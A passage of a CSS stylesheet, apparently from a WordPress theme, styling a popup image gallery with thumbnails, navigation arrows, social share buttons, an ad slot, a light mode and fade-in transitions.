      -ms-flex-wrap: wrap;
      -webkit-flex-wrap: wrap;
      flex-wrap: wrap;
      -webkit-flex-grow: 1;
      flex-grow: 1;
      position: absolute;
      top: 40px;
      bottom: 40px;
      left: 0;
      right: 0;
      overflow: hidden; }
      .g1-gallery-sidebar .g1-gallery-thumbnails .g1-gallery-thumbnails-collection .g1-gallery-thumbnail {
        max-width: 92px;
        display: inline-block;
        margin: 5px;
        position: relative; }

.g1-gallery-thumbnails-up {
  font: 18px/40px "mace";
  display: inline-block;
  width: 100%;
  position: absolute;
  top: 0px;
  left: 0;
  right: auto;
  margin-left: auto;
  margin-right: auto; }
  .g1-gallery-thumbnails-up:before {
    content: "\e021"; }

.g1-gallery-thumbnails-down {
  font: 18px/40px "mace";
  display: inline-block;
  width: 100%;
  position: absolute;
  bottom: 0px;
  left: 0;
  right: auto;
  margin-left: auto;
  margin-right: auto; }
  .g1-gallery-thumbnails-down:before {
    content: "\e020"; }

.g1-gallery-thumbnail img {
  opacity: 0.5;
  -webkit-transition: opacity 0.375s ease-in-out;
  -moz-transition: opacity 0.375s ease-in-out;
  -o-transition: opacity 0.375s ease-in-out;
  transition: opacity 0.375s ease-in-out; }

.g1-gallery-thumbnail:hover img,
.g1-gallery-thumbnail-active img {
  opacity: 0.99;
  -webkit-transition: opacity 0.375s ease-in-out;
  -moz-transition: opacity 0.375s ease-in-out;
  -o-transition: opacity 0.375s ease-in-out;
  transition: opacity 0.375s ease-in-out; }

.g1-gallery-ad {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: center;
  padding-bottom: 10px;
  margin: 0 9px;
  text-align: center; }

.g1-gallery-shares {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  width: calc(100% - 20px);
  margin: 0 9px;
  margin-bottom: 10px; }
  .g1-gallery-shares .g1-gallery-share {
    display: block;
    height: 40px;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    position: relative;
    color: #fff;
    font-size: 0px; }
    .g1-gallery-shares .g1-gallery-share:before {
      width: 100%;
      height: 100%;
      position: absolute;
      top: 0px;
      left: 0px;
      font: 18px/40px bimber;
      text-align: center; }
  .g1-gallery-shares .g1-gallery-share-fb {
    background: #3b5998; }
    .g1-gallery-shares .g1-gallery-share-fb:before {
      content: "\e040"; }
  .g1-gallery-shares .g1-gallery-share-twitter {
    background: #00aced; }
    .g1-gallery-shares .g1-gallery-share-twitter:before {
      content: "\e041"; }
  .g1-gallery-shares .g1-gallery-share-pinterest {
    background: #c92228; }
    .g1-gallery-shares .g1-gallery-share-pinterest:before {
      content: "\e042"; }

.g1-gallery-previous-frame,
.g1-gallery-next-frame {
  padding: 15px;
  position: absolute;
  align-self: center;
  font: 24px/24px "mace";
  text-align: center;
  color: black;
  background: rgba(255, 255, 255, 0.2);
  border-radius: 50px;
  -webkit-transition: background-color 0.375s ease-in-out;
  -moz-transition: background-color 0.375s ease-in-out;
  -o-transition: background-color 0.375s ease-in-out;
  transition: background-color 0.375s ease-in-out; }

.g1-gallery-previous-frame:hover,
.g1-gallery-next-frame:hover {
  background: white;
  -webkit-transition: background-color 0.375s ease-in-out;
  -moz-transition: background-color 0.375s ease-in-out;
  -o-transition: background-color 0.375s ease-in-out;
  transition: background-color 0.375s ease-in-out; }

.g1-gallery-previous-frame {
  left: 12px; }
  .g1-gallery-previous-frame:before {
    position: relative;
    right: 2px;
    content: "\e022"; }

.g1-gallery-next-frame {
  right: 12px; }
  .g1-gallery-next-frame:before {
    position: relative;
    left: 2px;
    content: "\e023"; }

.g1-gallery-frame:first-child .g1-gallery-previous-frame {
  display: none; }

.g1-gallery-frame:last-child .g1-gallery-next-frame {
  display: none; }

.g1-gallery-thumbnails-mode .g1-gallery-header-right .g1-gallery-back-to-slideshow {
  display: block; }

.g1-gallery-thumbnails-mode .g1-gallery-thumbnails32 {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex; }

.g1-gallery-thumbnails-mode .g1-gallery-sidebar .g1-gallery-thumbnails,
.g1-gallery-thumbnails-mode .g1-gallery-frames,
.g1-gallery-thumbnails-mode .g1-gallery-thumbs-button,
.g1-gallery-thumbnails-mode .g1-gallery-numerator {
  display: none; }

.g1-gallery-ad-mode .g1-gallery-sidebar {
  display: none; }

.g1-gallery-ad-mode .g1-gallery-frame-ad {
  justify-content: center; }

.g1-gallery-back-to-slideshow:hover,
.g1-gallery-thumbs-button:hover,
.g1-gallery-close-button:hover,
.g1-gallery-thumbnails-up:hover,
.g1-gallery-thumbnails-down:hover,
.g1-gallery-thumbnail:hover {
  cursor: pointer; }

.g1-gallery-light .g1-gallery {
  background: white;
  color: #1a1a1a; }

.g1-gallery-light .g1-gallery-header .g1-gallery-title {
  color: #1a1a1a; }

.g1-gallery-light .g1-gallery-previous-frame,
.g1-gallery-light .g1-gallery-next-frame {
  background: #e6e6e6; }

.g1-gallery-light .g1-gallery-thumbnails32,
.g1-gallery-light .g1-gallery-previous-frame,
.g1-gallery-light .g1-gallery-next-frame,
.g1-gallery-light .g1-gallery-frame,
.g1-gallery-light .g1-gallery-frames .g1-gallery-image-title,
.g1-gallery-light .g1-gallery-header-left {
  border-color: #e6e6e6; }

.g1-gallery-wrapper {
  visibility: hidden;
  display: flex;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -webkit-transition: visibility 0s, opacity 0.375s ease-in-out, -webkit-transform 0.375s ease-in-out;
  -webkit-transition-delay: 0.375s, 0s, 0s;
  -moz-transition: visibility 0s 0.375s, opacity 0.375s ease-in-out, -moz-transform 0.375s ease-in-out;
  -o-transition: visibility 0s 0.375s, opacity 0.375s ease-in-out, -o-transform 0.375s ease-in-out;
  transition: visibility 0s 0.375s, opacity 0.375s ease-in-out, transform 0.375s ease-in-out; }

.g1-gallery {
  visibility: hidden;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -webkit-transform: scale(0.85);
  -moz-transform: scale(0.85);
  -ms-transform: scale(0.85);
  -o-transform: scale(0.85);
  transform: scale(0.85);
  -webkit-transition: visibility 0s, opacity 0.375s ease-in-out, -webkit-transform 0.375s ease-in-out;
  -webkit-transition-delay: 0.375s, 0s, 0s;
  -moz-transition: visibility 0s 0.375s, opacity 0.375s ease-in-out, -moz-transform 0.375s ease-in-out;
  -o-transition: visibility 0s 0.375s, opacity 0.375s ease-in-out, -o-transform 0.375s ease-in-out;
  transition: visibility 0s 0.375s, opacity 0.375s ease-in-out, transform 0.375s ease-in-out; }

.g1-gallery-visible .g1-gallery-wrapper {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
  -webkit-transition: visibility 0s, opacity 0.375s ease-in-out, -webkit-transform 0.375s ease-in-out;
  -moz-transition: visibility 0s, opacity 0.375s ease-in-out, -moz-transform 0.375s ease-in-out;
  -o-transition: visibility 0s, opacity 0.375s ease-in-out, -o-transform 0.375s ease-in-out;
  transition: visibility 0s, opacity 0.375s ease-in-out, transform 0.375s ease-in-out; }

.g1-gallery-visible .g1-gallery {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
  -webkit-transition: visibility 0s, opacity 0.375s ease-in-out, -webkit-transform 0.375s ease-in-out;
  -moz-transition: visibility 0s, opacity 0.375s ease-in-out, -moz-transform 0.375s ease-in-out;
  -o-transition: visibility 0s, opacity 0.375s ease-in-out, -o-transform 0.375s ease-in-out;
  transition: visibility 0s, opacity 0.375s ease-in-out, transform 0.375s ease-in-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

#fb-root .fb_dialog {
  z-index: 999999 !important; }
